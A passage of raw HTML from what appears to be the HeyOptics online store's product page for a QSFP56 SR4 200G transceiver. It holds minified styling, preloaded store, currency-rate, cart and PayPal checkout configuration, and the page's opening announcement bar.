55%;overflow:hidden;padding-right:0}@media(min-width:750px){.product-list-single-grid .product-item .product-item-info{align-self:flex-start;display:flex;height:100%;justify-content:space-between}}@media(min-width:750px)and (max-width:1199.98px){.product-list-single-grid .product-item .product-item-info{flex-direction:column}.product-list-single-grid .product-item .product-item-info .product-item-price{align-items:normal!important;margin:0}.product-list-single-grid .product-item .product-item-info .product-item-price-warp{align-items:normal!important}.product-list-single-grid .product-item .product-item-info .product-item-price .product-item-tag-panel{margin-bottom:0}.product-list-single-grid .product-item .product-item-info .product-item-price .product-item__actions{align-items:center;display:flex!important;flex-wrap:wrap}.product-list-single-grid .product-item .product-item-info .product-item-price .product-item__actions .product-item__btn{margin-right:10px;margin-top:10px;min-height:44px}.product-list-single-grid .product-item .product-item-info .product-item-price .product-item__actions .product-item__btn:first-child{margin-bottom:0}}@media(min-width:750px)and (max-width:1199.98px)and (min-width:750px)and (max-width:959.98px){.product-list-single-grid .product-item .product-item-info .product-item-price .product-item__actions .product-item__btn{width:150px}}.product-list-single-grid .product-item .product-item-info .product-item-title-wrapper{flex:1}.product-list-single-grid .product-item .product-item-info .product-item-price,.product-list-single-grid .product-item .product-item-info .product-item-price-warp{flex-direction:column}@media(min-width:750px){.product-list-single-grid .product-item .product-item-info .product-item-price,.product-list-single-grid .product-item .product-item-info .product-item-price-warp{align-items:flex-end}.product-list-single-grid .product-item .product-item-info .product-item-price .product-item__btn{width:228px}}@media(max-width:749.98px){.product-list-single-grid .product-item .product-item-info .product-item-price .product-item__actions{display:flex!important}.product-list-single-grid .product-item .product-item-info .product-item-price .product-item__actions .product-item__btn:not(:first-child){margin-top:unset!important}}.product-list-single-grid .product-item .product-item-info .product-item-price span{margin-right:0}@media(max-width:749.98px){.product-list-single-grid .product-item .product-item-info .product-item-price span.product-item-sale-price{font-size:15px}}.product-item:after{bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:0}.product-item__wrapper{--product-grid-image-margin:undefined%;height:100%;position:relative}.product-item__actions{width:100%}@media(max-width:749.98px){.product-item__actions{align-self:end}}.product-item__btn{display:block;margin:0;padding:9px;width:100%}.product-item__btn i{display:none}@media(max-width:749.98px){.product-item__btn:not(:first-child){margin-top:10px}}.product-item__btn:first-child{margin-bottom:10px;margin-top:14px}@media(max-width:749.98px){.product-item__btn:first-child{margin-bottom:0;margin-top:4px}}.product-item__btn.product-item__quick-view{background:#2c2c2c;border:1px solid #2c2c2c;color:#ffffff;}.product-item__btn.product-item__quick-add{background:#2c2c2c;color:#FFFFFF;}.product-item__btn.product-item__sold-out{background:#000000;cursor:not-allowed;display:none;opacity:.3}.product-item__btn.product-item__btn--loading{color:#2c2c2c;}.product-item__btn.product-item__btn--loading span{display:none}.product-item__btn.product-item__btn--loading i{display:block}.product-item__btn.product-item__quick-view.product-item__btn--loading{color:#2c2c2c;}.product-item__btn.product-item__quick-view.product-item__btn--loading:before{border-color:transparent #ffffff #ffffff;}@media(min-width:750px){.product-item:hover .product-item-image-wrapper .product-item-next-image+.product-item-image{opacity:0}.product-item:hover .product-item-image-wrapper .product-item-next-image{opacity:1}}.product-item:hover .product-item-image-wrapper .product-item-btn-con{opacity:1;transform:translateY(0)}.product-item__image-content{margin:var(--product-grid-image-margin) var(--product-grid-image-margin) 0;position:relative}.product-item .product-item-image-wrapper{overflow:hidden;position:relative;width:100%}.product-item .product-item-image-wrapper .product-item-image{position:relative;transition:opacity .1s ease}.product-item .product-item-image-wrapper .product-item-next-image{bottom:-1px;left:-1px;opacity:0;position:absolute;right:-1px;top:-1px;width:100%}.product-item .product-item-tag-panel{margin-bottom:10px}.product-item .product-item-sale-tag{background:#e02020;color:#FFFFFF;word-break:break-word}.product-item .product-item-soldout-tag{background:#000000;color:#FFFFFF;}@media(max-width:749.98px){.product-item .product-item-tag-panel{margin-bottom:20px}.product-item .product-item-sale-tag,.product-item .product-item-soldout-tag{padding:3px 8px}.product-item .product-item-title.mobile-hide{display:none!important}}@media(min-width:750px){.product-item .product-item__actions{display:none}}.product-item-hover{box-shadow:0 2px 8px hsla(0,0%,50%,.2);display:none;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:9}.product-item-hover:hover{display:block}.product-item-hover .product-item__actions{display:block!important}@media(min-width:750px){.product-item-hover:hover,.product-item:hover+.product-item-hover{display:block}}.product-item-info{height:100%;-webkit-user-select:none;user-select:none}[data-type_body_text_align=left] .product-item-info{text-align:left}[data-type_body_text_align=center] .product-item-info{text-align:center}[data-type_body_text_align=right] .product-item-info{text-align:right}@media(max-width:749.98px){.product-item-info{display:flex;flex-direction:column;flex-grow:1}}.product-item-info .display-left{justify-content:flex-start!important}.product-item-info .display-right{justify-content:flex-end!important}.product-item-info .product-item-title{color:#000000;line-height:1.6!important;margin-block-end:0;margin-block-start:0;margin-top:20px;word-break:break-word}[data-type_product_grid_uppercase=true] .product-item-info .product-item-title{text-transform:uppercase}@media(max-width:749.98px){.product-item-info .product-item-title{margin-top:10px}}.product-item-info .product-item-title.display-1-row{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;padding-right:4px;text-overflow:ellipsis}.product-item-info .product-item-title.display-2-row{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;padding-right:4px;text-overflow:ellipsis}.product-item-info .product-item-description{display:none}.product-item-info .product-item-price{color:#e02020;display:flex;flex-flow:wrap;margin-top:6px}.product-item-info .product-item-price-warp{display:flex;flex-flow:wrap}.product-item-info .product-item-price-warp>span{margin-right:10px}@media(max-width:749.98px){.product-item-info .product-item-price{flex-direction:column;flex-grow:1;justify-content:space-between}}.product-item-info .product-item-price span.product-item-origin-price{color:#949494;font-size:13px;font-weight:600;text-decoration:line-through}.product-item-info .product-item-price span.product-item-sale-price{font-size:18px;font-weight:600}.product-item-info .product-item-price span.product-item-sale-price--discount,.product-item-info .product-item-price span.product-item-save-price{color:#2c2c2c;}.product-item-info .product-item-price span.product-item-vip-price{margin-left:-8px;margin-right:10px}.product-item-info .product-item-price span:only-child{margin-right:0}.product-item-info .product-item-price span[data-product-item-price]{align-items:baseline;display:inline-flex;flex-wrap:wrap;word-break:break-word}.product-item-info .product-item-price span[data-product-item-price] sup{top:0;vertical-align:super}@keyframes loading-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}input{-webkit-appearance:none}.product-box-content-image,.product-process-image{height:100%;position:relative;width:100%}.product-process-image{align-items:flex-start;background:#FFFFFF;display:flex;opacity:.01;transition:opacity .4s ease}.product-process-image img{height:100%;transition:height .4s ease;width:100%}.product-process-image.placeholder-border{background-color:rgba(0, 0, 0, 0.05);background-image:url(https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg);background-position:50%;background-repeat:no-repeat;height:0;opacity:1;padding-bottom:100%}.product-process-image.fix-product-image-con{left:0;position:absolute;top:0}[data-vip-tag]{background:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 23 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.5 1a1 1 0 0 1 1-1h20a1 1 0 0 1 1 1v10a1 1 0 0 1-1 1h-20a1 1 0 0 1-1-1V1z' fill='%233B3836'/%3E%3Cpath d='M4.1 2.782h1.498l1.487 4.385 1.487-4.385h1.498L7.654 9.125H6.506L4.1 2.782zm6.722 0h1.432v6.343h-1.432V2.782zm5.606 0c.766 0 1.367.178 1.805.533.444.356.667.843.667 1.462 0 .588-.223 1.06-.667 1.416-.438.349-1.04.524-1.805.524H15.04v2.408h-1.433V2.782h2.822zm-.065 2.877c.343 0 .612-.076.81-.23.196-.153.294-.37.294-.652 0-.306-.098-.54-.295-.699-.19-.165-.46-.248-.81-.248H15.04v1.83h1.323z' fill='%23FFD8A2'/%3E%3C/svg%3E") no-repeat 50%}[data-vip-tag]:after{content:".";text-indent:-9999px}[data-vip-tag=small],[data-vip-tag]{display:inline-flex;width:26px}[data-vip-tag=big]{display:inline-flex;width:38px}[data-vip-tag=big].hide,[data-vip-tag=small].hide{display:none}</style>


  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.storeInfo={"storeId":"1628136567325","name":"HeyOptics","merchantId":"2000202065","logo":"https:\u002F\u002Fimg.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002Fcd2c76d33c664f328a45489da75c4bbb.png","standardLogo":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002Fa0d226b549df460e94b9e62a703db331.jpeg","languageSetting":{"supportLanguages":["en","de","ja","fr","th","es","ru","pt","it","nl","pl"],"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true},"currency":"USD","areaCode":"NA","countryCode":"","timezone":"Asia\u002FShanghai","timezoneOffset":28800,"storeDomainSetting":{"bingThirdDomainTool":"8DA248B4CBF1A8E90C4E106A50EBB5DA","pageNotFoundRouteMode":"REDIRECT_HOME","googleThirdDomainTool":"erdWcZjRDcktIZXC3F2uehpTdMUx_JPcNJ8yJEfrrBU","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"status":1,"marketStorageRegion":"us","handle":"heyoptics","storeTags":null,"customerEmail":"sales@heyoptics.ca","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"USD","gtmId":"","domainParseToken":"Feg3D6nrC+KIMf\u002Fgsia1ELlDcHskCOjeVcEtPf70H3WD8ha8RJwlvNk\u002Fnmgz0Z9aYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":""};__PRELOAD_STATE__.tradeSettleConfig={"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"ONLY_EMAIL","stepType":"3","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":true,"pickupPhoneRequired":true,"localDeliveryPhoneRequired":true,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"OPTIONAL","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"SETTLE_AND_CART","paymentSecurity":{"desc":null,"imageType":1,"paymentCodes":[],"payCardCodes":["Maestro","AmericanExpress","VISAElectron","Discover","MasterCard","paypal"],"pcImages":[],"mobileImages":[],"displayPosition":["PRODUCT_DETAIL","SETTLE","CART"],"enable":false},"afterSaleGuarantee":{"desc":"\u003Cp\u003E\u003Cstrong\u003ELate Shipping till 8pm.\u003C\u002Fstrong\u003EFactory Sealed. \u003Cstrong\u003E5-YEAR WARRANTY\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ELifetime warranty for repair\u003C\u002Fstrong\u003E. 30-Day Money-back Guarantee.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"color:#07a9fe\"\u003EBest Price Guarantee\u003C\u002Fspan\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E","displayPosition":["PRODUCT_DETAIL","SETTLE","CART"],"enable":null},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":false,"maxDiscountCodeCount":"1","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};__PRELOAD_STATE__.tradeCollectionConfig={"enterAccountConfig":{"manualEnterAccount":false,"authExpiredNotify":true,"delayOperateSwitch":false,"delayInfos":{}}};</script>
  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.currencyCode="USD";</script>
  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.currencyRates={"USD":1,"GBP":0.730578,"EUR":0.841921,"CAD":1.373565,"AUD":1.44559,"INR":91.799389,"JPY":154.43075,"AED":3.6725,"AFN":66,"ALL":81.362063,"AMD":377.819051,"ANG":1.79,"AOA":912.0475,"ARS":1437.75,"AWG":1.8,"AZN":1.7,"BAM":1.646476,"BBD":2,"BDT":122.126157,"BGN":1.646651,"BIF":2941.255567,"BMD":1,"BND":1.266594,"BOB":6.911531,"BRL":5.2812,"BSD":1,"BTN":90.70184,"BWP":13.13573,"BYN":2.845994,"BZD":2.007332,"CDF":2285.542497,"CHF":0.776814,"CLP":864.75,"CNY":6.9573,"COP":3637.908531,"CRC":493.892664,"CUP":25.75,"CVE":92.825794,"CZK":20.404999,"DJF":177.734561,"DKK":6.287888,"DOP":62.496309,"DZD":129.191,"EGP":47.089876,"ERN":15,"ETB":155.15,"FJD":2.21195,"FKP":0.730578,"GEL":2.69,"GHS":10.884188,"GIP":0.730578,"GMD":73.250001,"GNF":8742.273498,"GTQ":7.659929,"GYD":208.819113,"HKD":7.79865,"HNL":26.326069,"HRK":6.34343,"HTG":130.800041,"HUF":321.239635,"IDR":16764.630615,"ILS":3.12086,"IRR":42086,"ISK":122.35,"JMD":157.107876,"KES":129,"KGS":87.45,"KHR":4021.295128,"KMF":417.499818,"KPW":900,"KRW":1444.276715,"KYD":0.831741,"KZT":501.502414,"LAK":21532.693745,"LBP":89726.786163,"LKR":309.012564,"LRD":184.649835,"LSL":16.004564,"MAD":9.070605,"MDL":16.837559,"MKD":51.880675,"MMK":2099.9,"MNT":3560,"MOP":8.016197,"MUR":45.520003,"MVR":15.46,"MWK":1730.604395,"MXN":17.327725,"MYR":3.954,"MZN":63.749999,"NAD":16.004698,"NGN":1412,"NIO":36.7,"NOK":9.777817,"NPR":145.117885,"NZD":1.67505,"PAB":1,"PEN":3.347167,"PGK":4.331136,"PHP":59.040996,"PKR":279.48263,"PLN":3.541469,"PYG":6707.61784,"QAR":3.64135,"RON":4.291,"RSD":98.844,"RUB":76.522099,"RWF":1453,"SAR":3.750053,"SBD":8.080968,"SCR":14.660391,"SDG":601.5,"SEK":8.937733,"SGD":1.268399,"SHP":0.730578,"SLL":20969.5,"SOS":569.402958,"SRD":38.125,"SSP":130.26,"STN":20.65,"SYP":13002,"SZL":16.085,"THB":31.0795,"TJS":9.317279,"TMT":3.51,"TOP":2.40776,"TRY":43.392503,"TTD":6.782729,"TWD":31.453001,"TZS":2541.724,"UAH":43.029799,"UGX":3538.276539,"UYU":37.466824,"UZS":12115,"VES":358.211735,"VND":26133.542848,"VUV":121.3,"WST":2.7678,"XAF":552.263926,"XCD":2.70255,"XOF":552.263926,"XPF":100.467891,"YER":236.800057,"ZAR":16.01223,"ZMW":19.487413,"KWD":0.306663,"OMR":0.384503,"BHD":0.377028};</script>
  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.request={"design_mode":false,"admin_login":false,"locale":"en","cookie":{"n_u":"e673e9d571311c01864e32384f60aa85","path":"\u002F","expires":"Fri, 31 Dec 9999 23:59:59 GMT","samesite":"none","f_ds_info":"Feg3D6nrC+KIMf\u002Fgsia1ELlDcHskCOjeVcEtPf70H3WD8ha8RJwlvNk\u002Fnmgz0Z9aYEZKj5kOO+OxU5eNBLt8HQ==","f_ds_info.sig":"PodZikVWdeeE2M4NlhnZJWz9n178stenGV8TbPoFonc","store_id":"1628136567325","store_id.sig":"Obe319ZGZyfX43pCpCpQwPEfDROE5UJfE2QBCmd8ijA","merchant_id":"2000202065","merchant_id.sig":"QsDDR1lyumTUYCRNGFn64M-3E8W3WVINUWo8VWmPfwU","currency_code":"USD","currency_code.sig":"nEGddW1-E-8oJfI_Pm_5XNzC2sMi1n3aVzZ3v01csyY","localization":"US","max-age":"31536000","lang":"en","lang.sig":"HPZEXM6qRQA3fl9QF0Gl5KM_KZ7FwUtDpVV9UEUrrek","addressLang":"en","addressLang.sig":"fZhLaUxh_564Gt_Ygb8agf56cVb1lYYp6NMpk7wfgaM","userSelectLocale":"en","userSelectLocale.sig":"xaWhkiDLccJKOWtBx98z0KVVx7o_iP0WoEYPBrEqJCw","store_block_region_status":"0"},"is_mobile":false,"is_login":false,"page_type":"products\u002Fdetail","host":"www.heyoptics.net","ua":"Mozilla\u002F5.0 (X11; Linux x86_64) AppleWebKit\u002F537.36 (KHTML, like Gecko; GeedoShopProductFinder) Chrome\u002F142.0.0.0 Safari\u002F537.36","path_without_market":"\u002Fproducts\u002Fqsfp56-sr4-200g","uri":{"realPath":"\u002Fproducts\u002Fqsfp56-sr4-200g","url":"\u002Fproducts\u002Fqsfp56-sr4-200g","path":"\u002Fproducts\u002Fqsfp56-sr4-200g","query":{},"params":{"uniqueKey":"qsfp56-sr4-200g"},"domain":"https:\u002F\u002Fwww.heyoptics.net"},"preview_query":undefined,"origin":"https:\u002F\u002Fwww.heyoptics.net","path":"\u002Fproducts\u002Fqsfp56-sr4-200g","document_direction":"ltr"};</script>
  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.theme={"settings":{"cart_open_type":"minicart"}};</script>
  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.cartInfo={"cartId":"4e31fbea83664e228a47e5fd1e7066c3","activeItems":[],"inactiveItems":[],"count":0,"inactiveCount":0,"activeItemCount":0,"activeItemEmpty":true,"totalAmount":"0","realTotalAmount":"0","promotionAmount":"0","discountCodeTotalAmount":"0","realAmount":"0","memberPointInfo":null,"cartFrom":null,"discountBenefitType":null,"promotionCodeDTO":{"promotionSeq":"","promotionCode":"","codePromotionAmount":"","discountCodeBenefitType":0,"valid":false,"discountErrorCode":"","errorMsg":"","discountCodePromotionExclusion":false,"targetSelection":""},"promotionCodes":[],"maxDiscountCodeCount":1,"currency":"USD","currencyInfo":{"currencyCode":"USD","currencyName":"美元","currencySymbol":"$"},"storeCurrency":"USD","subscriptionInfo":{"existSubscription":false},"attributes":{},"note":null,"requiresShipping":false,"totalWeight":"0","empty":true,"carLevelDiscountApplications":null,"cartLevelDiscountApplications":null,"discountApplications":null,"totalDiscount":"0","cartTotalDiscount":"0","taxIncluded":false,"discountEnableCart":true,"dtaValue":"EMPTY"};__PRELOAD_STATE__.payChannelInfo={"showSpbBtn":true};</script>
  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.fastCheckout={"payments":[{"storeId":"1628136567325","paymentId":"5694318703186848936","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYjc88DqYhD3IrkrazgWjG8ZUFbHUBFnUa-HlO3B04-h4_TFosudQyWO6IYcGnZZCiIV_hABsst_AA6Z"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"","sdkEnv":"","accessMode":null}]};</script>
  
  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.paymentButtonConfig={"storeId":"1628136567325","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1628136567325","paymentId":"5694318703186848936","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYjc88DqYhD3IrkrazgWjG8ZUFbHUBFnUa-HlO3B04-h4_TFosudQyWO6IYcGnZZCiIV_hABsst_AA6Z"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}],"index":1,"total":2,"isFirst":true,"isLast":false},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1628136567325","paymentId":"5694318703186848936","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYjc88DqYhD3IrkrazgWjG8ZUFbHUBFnUa-HlO3B04-h4_TFosudQyWO6IYcGnZZCiIV_hABsst_AA6Z"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]}],"index":2,"total":2,"isFirst":false,"isLast":true}],"newProcess":true,"expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","checkout","productDetail"],"additionalCheckoutButtons":true,"buttonTraceId":"164b0fec2a86797a7c7b8c9ce2c94c30","buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000}};</script>
  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.cartInfo={"cartId":"4e31fbea83664e228a47e5fd1e7066c3","activeItems":[],"inactiveItems":[],"count":0,"inactiveCount":0,"activeItemCount":0,"activeItemEmpty":true,"totalAmount":"0","realTotalAmount":"0","promotionAmount":"0","discountCodeTotalAmount":"0","realAmount":"0","memberPointInfo":null,"cartFrom":null,"discountBenefitType":null,"promotionCodeDTO":{"promotionSeq":"","promotionCode":"","codePromotionAmount":"","discountCodeBenefitType":0,"valid":false,"discountErrorCode":"","errorMsg":"","discountCodePromotionExclusion":false,"targetSelection":""},"promotionCodes":[],"maxDiscountCodeCount":1,"currency":"USD","currencyInfo":{"currencyCode":"USD","currencyName":"美元","currencySymbol":"$"},"storeCurrency":"USD","subscriptionInfo":{"existSubscription":false},"attributes":{},"note":null,"requiresShipping":false,"totalWeight":"0","empty":true,"carLevelDiscountApplications":null,"cartLevelDiscountApplications":null,"discountApplications":null,"totalDiscount":"0","cartTotalDiscount":"0","taxIncluded":false,"discountEnableCart":true,"dtaValue":"EMPTY"};__PRELOAD_STATE__.variants={"gmc_sku_feed_id":{}};</script>
  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.routes={"account_login_url":"\u002Fuser\u002FsignIn","account_recover_url":"\u002Fuser\u002FpasswordNew","account_register_url":"\u002Fuser\u002FsignUp","account_url":"\u002Fuser\u002Fcenter","account_logout_url":"\u002Fuser\u002Flogout","account_order_list_url":"\u002Fuser\u002Forders","account_address_new_url":"\u002Fuser\u002Faddress\u002Fnew","company_account_register_url":"\u002Fuser\u002Fcompany","address_url":"\u002Fapi\u002Flogistics\u002Faddress\u002Flayer\u002Fnext","all_products_collection_url":"\u002Fcollections","cart_url":"\u002Fcart","cart_add_url":"\u002Fcart\u002Fadd","cart_change_url":"\u002Fcart\u002Fchange","cart_update_url":"\u002Fcart\u002Fupdate","cart_count_url":"\u002Fcart\u002Fcount","cart_discount_code_apply_url":"\u002Fcart\u002Fdiscount-code\u002Fapply","cart_discount_code_remove_url":"\u002Fcart\u002Fdiscount-code\u002Fremove","product_recommendations_url":"\u002Frecommendations\u002Fproducts","predictive_search_url":"\u002Fsearch\u002Fsuggest","search_url":"\u002Fsearch","collections_url":"\u002Fcollections-all","root_url":"\u002F","address_next_url":"\u002Fapi\u002Flogistics\u002Fajax-logistics\u002Faddress\u002Fnext.js","address_countries_url":"\u002Fapi\u002Flogistics\u002Fajax-logistics\u002Fcountry\u002Flist.js","address_country_template_url":"\u002Fapi\u002Flogistics\u002Fajax-logistics\u002Faddress-template\u002Fquery.js"};</script>

  <script>  if(!window.__PRELOAD_STATE__)window.__PRELOAD_STATE__={};  Object.defineProperty(window.__PRELOAD_STATE__,'serverEventId',{set(){},get(){return '1769750618485_0c1ae0e5da334a58a7048a90bcaff62a'}});  if(!window.__PRELOAD_STATE__.request)window.__PRELOAD_STATE__.request={};  Object.defineProperty(window.__PRELOAD_STATE__.request,'cookie',{set(){},get(){return {"f_ds_info":"Feg3D6nrC+KIMf/gsia1ELlDcHskCOjeVcEtPf70H3WD8ha8RJwlvNk/nmgz0Z9aYEZKj5kOO+OxU5eNBLt8HQ==","f_ds_info.sig":"PodZikVWdeeE2M4NlhnZJWz9n178stenGV8TbPoFonc","store_id":"1628136567325","store_id.sig":"Obe319ZGZyfX43pCpCpQwPEfDROE5UJfE2QBCmd8ijA","merchant_id":"2000202065","merchant_id.sig":"QsDDR1lyumTUYCRNGFn64M-3E8W3WVINUWo8VWmPfwU","currency_code":"USD","currency_code.sig":"nEGddW1-E-8oJfI_Pm_5XNzC2sMi1n3aVzZ3v01csyY","localization":"US","lang":"en","lang.sig":"HPZEXM6qRQA3fl9QF0Gl5KM_KZ7FwUtDpVV9UEUrrek","addressLang":"en","addressLang.sig":"fZhLaUxh_564Gt_Ygb8agf56cVb1lYYp6NMpk7wfgaM","userSelectLocale":"en","userSelectLocale.sig":"xaWhkiDLccJKOWtBx98z0KVVx7o_iP0WoEYPBrEqJCw","store_block_region_status":"0","_cmp_a":"%7B%22purposes%22%3A%7B%22a%22%3Atrue%2C%22p%22%3Atrue%2C%22m%22%3Atrue%2C%22t%22%3Atrue%7D%2C%22display_banner%22%3Afalse%7D","_tracking_consent":"","n_u":"0e6b0fc6aae9516ce151d87711f5b62e","n_sess":"{\"session_id\":\"6214a6bf-ceab-434f-b730-37a8641fe0ac\",\"created_at\":1769750618480,\"last_session_id\":\"\",\"session_create_type\":101}","sl_lc_session_id":"ARdpdQYYAAAAAAAAFigTZWcyUILPC_YJmEoFqv6CaaAhXRESosYnYBlp4QhBMdewi8Qn","sl_sc_session_id":"ARdpdQYYAAAAAAAAFigTZWcyUG5nEBcsQUlapiN09QRPuWzWGjsFRcWzk7nVApwTVeLr"}}});  if(!window.__PRELOAD_STATE__.request.uri)window.__PRELOAD_STATE__.request.uri={};  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'url',{set(){},get(){return "/products/qsfp56-sr4-200g"}});  if(!window.Shopline)window.Shopline={};  Object.defineProperty(window.Shopline,'systemTimestamp',{set(){},get(){return 1769750618485}});  if(!window.Shopline.uri)window.Shopline.uri={};  Object.defineProperty(window.Shopline.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.Shopline.uri,'url',{set(){},get(){return "/products/qsfp56-sr4-200g"}});  Object.defineProperty(window.Shopline,'serverEventId',{set(){},get(){return '1769750618485_0c1ae0e5da334a58a7048a90bcaff62a'}});  Object.defineProperty(window.Shopline,'customerCountry',{set(){},get(){return 'US'}});  </script>
  </head>

<body class="template--le template__products-detail" 
  data-button_style="square"
  data-type_title_uppercase="false"
  data-type_navigation_uppercase="false"
  >
  <div id="google_translate_element"></div>
  
  <div id="shopline-section-announcement-bar" class="shopline-section">



    
	<div class="stage-announcement-bar">
        
        <div class="__sl-custom-track-stage-header-announcementItem container g-4 g-md-6 body3 ">
            <a href="javascript:;" target="_self" class="announcement__text">Worldwide FREE Shipping on orders $159</a>
            <a href="javascript:;" target="_self" class="announcement__text announcement__text-mobile">Worldwide FREE Shipping on orders $159</a>
		</div>
	</div>

</div>
  <div id="shopline-section-header" class="shopline-section">





